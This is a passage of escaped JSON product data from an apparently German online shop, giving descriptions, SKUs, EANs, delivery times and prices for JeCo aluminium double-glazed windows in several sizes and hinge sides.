L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032219","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639621                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100599":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032220","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639638                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100600":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032221","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639645                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100601":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032222","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639652                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100602":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032223","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639669                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"315,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100603":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032224","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639676                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"315,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100604":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032225","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639683                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"341,42\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100605":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 